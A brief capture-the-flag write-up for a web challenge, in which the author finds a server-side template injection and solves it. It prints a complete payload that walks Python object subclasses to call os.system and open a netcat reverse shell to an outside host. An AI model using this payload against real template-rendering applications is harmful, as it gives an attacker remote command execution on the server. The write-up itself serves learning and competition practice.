
Synopsis
Let's do this, the log in page doesn't really work

Hum, this page could be interesting

Injection
There is an SSTI on this page

Shell road
Let's spawn reverse shell, here is the payload.
http://dctf1-chall-injection.westeurope.azurecontainer.io:8080/{{().__class__.__base__.__subclasses__()[186]()._module.__builtins__["__import__"]("os").system("nc mrfey.fr 8888 -e /bin/sh")}}
Here is my shell

Flag
I found this script on the remote server.

And now we can flag